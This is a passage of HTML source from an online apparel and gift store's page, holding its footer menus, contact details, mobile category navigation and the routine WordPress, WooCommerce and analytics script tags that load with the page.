	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1a5b4b4a3a4a5bea2a5bea3b491b6bcb0b8bdffb2bebc">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Jacket Face&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/jacket-face\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20478,"seconds":1769319008},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 